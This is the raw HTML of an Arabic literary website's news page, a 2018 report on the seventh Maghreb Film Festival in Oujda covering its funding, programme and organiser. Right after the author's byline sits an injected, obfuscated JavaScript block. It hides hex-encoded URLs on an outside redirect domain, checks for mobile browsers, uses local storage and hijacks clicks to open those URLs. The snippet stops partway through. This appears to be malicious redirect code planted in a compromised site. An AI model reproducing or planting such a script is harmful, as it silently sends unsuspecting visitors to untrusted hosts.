href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-3026" class="post-3026 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-10">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">المهرجان المغاربي السابع للفيلم بوجدة :حفاظ على الهوية المغاربية وانفتاج على تجارب سينمائية عالمية .</span></div>			<header class="entry-header">
				<h1 class="entry-title">المهرجان المغاربي السابع للفيلم بوجدة :حفاظ على الهوية المغاربية وانفتاج على تجارب سينمائية عالمية .</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/pdj/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2018/06/12/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d9%88%d8%ac%d8%af/" rel="bookmark"><time class="entry-date published updated" datetime="2018-06-12T13:07:12+03:00">12 يونيو، 2018</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2018%2F06%2F12%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25a7%25d8%25b1%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d8%25a8%25d8%25b9-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a8%25d9%2588%25d8%25ac%25d8%25af%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=المهرجان%20المغاربي%20السابع%20للفيلم%20بوجدة%20:حفاظ%20على%20الهوية%20المغاربية%20وانفتاج%20على%20تجارب%20سينمائية%20عالمية%20.&amp;url=https%3A%2F%2Faladabia.net%2F2018%2F06%2F12%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25a7%25d8%25b1%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d8%25a8%25d8%25b9-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a8%25d9%2588%25d8%25ac%25d8%25af%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2018%2F06%2F12%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25a7%25d8%25b1%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d8%25a8%25d8%25b9-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a8%25d9%2588%25d8%25ac%25d8%25af%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=المهرجان%20المغاربي%20السابع%20للفيلم%20بوجدة%20:حفاظ%20على%20الهوية%20المغاربية%20وانفتاج%20على%20تجارب%20سينمائية%20عالمية%20.%20-%20https%3A%2F%2Faladabia.net%2F2018%2F06%2F12%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25a7%25d8%25b1%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a7%25d8%25a8%25d8%25b9-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a8%25d9%2588%25d8%25ac%25d8%25af%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="653" height="960" src="https://aladabia.net/wp-content/uploads/2018/06/33660417_1649046921875412_6184954791177748480_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2018/06/33660417_1649046921875412_6184954791177748480_n.jpg 653w, https://aladabia.net/wp-content/uploads/2018/06/33660417_1649046921875412_6184954791177748480_n-204x300.jpg 204w" sizes="(max-width: 653px) 100vw, 653px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">تحت شعار &#8221; السينما لغة العالم &#8221; ، تحتضن مدينة وجدة ، عاصمة الجهة الشرقية للمملكة ، الدورة السابعة لمهرجانها المغاربي للفيلم من 23 إلى 27 يونيو الجاري . والاستعدادات جارية على قدم وساق لاستقبال ضيوف المهرجان القادمين من مختلف البلدان المغاربية وغيرها في ظروف جيدة .</p>
<p style="text-align: justify;">ويتمثل جديد دورة 2018 ، المنظمة تحت الرعاية السامية لصاحب الجلالة الملك محمد السادس ، في تحقيق المهرجان للمزيد من ثقة الجهات الداعمة له وعلى رأسها اللجنة الوطنية لدعم تنظيم المهرجانات السينمائية التي خصصت لهذه الدورة الجديدة غلافا ماليا محترما بلغ 800000 درهم أي بزيادة 300000 درهم مقارنة مع غلاف دورة السنة الماضية . فزيادة حجم هذه الثقة لم يأت من فراغ بل أملته وفرضته جدية المنظمين واحترافيتهم في التنظيم واحتضان المهرجان من طرف جل الفاعلين في الجهة الشرقية وعلى رأسهم الولاية والعمالة والمجالس المنتخبة والمؤسسات العلمية والثقافية وغيرها .</p>
<p style="text-align: justify;">كما يتمثل هذا الجديد أيضا في استضافة &#8221; السينما العربية &#8221; من خلال أفلام ومبدعين سينمائيين ومثقفين من داخل وخارج العالم العربي ، وذلك بمناسبة إعلان مدينة وجدة &#8220;عاصمة للثقافة العربية سنة 2018&#8221; من طرف اللجنة الدائمة للثقافة العربية ، وفي الانفتاح على تجارب سينمائية دولية إلى جانب المحافظة على الهوية المغاربية .</p>
<p style="text-align: justify;">يزخر البرنامج المكثف لدورة يونيو 2018 ، الذي سيعلن عن تفاصيله قريبا ، بالعديد من الفقرات من بينها : مسابقة الفيلم الطويل ومسابقة الفيلم القصير ، ورشات تكوينية في مهن السينما كالإخراج والسيناريو والماكياج والتصوير يشرف على تأطيرها متخصصون دوليون على امتداد ثلاثة أيام من 21 إلى 23 يونيو الجاري ، تكريم شخصيات محلية ووطنية ودولية مرموقة من عوالم السينما والثقافة والفن ، لقاءات وندوات تناقش فيها قضايا سينمائية بمشاركات دولية وازنة ، صبحية لسينما الأطفال &#8230;</p>
<p style="text-align: justify;">تجدر الإشارة إلى أن المهرجان المغاربي للفيلم بوجدة من تنظيم &#8221; جمعية سيني مغرب &#8221; بشراكة وتعاون ودعم من مؤسسات عمومية وخاصة وفاعلين اقتصاديين وجمعويين ومثقفين وفنانين وغيرهم .</p>
<p>&nbsp;</p>
<p><strong>أحمد سيجلماسي</strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 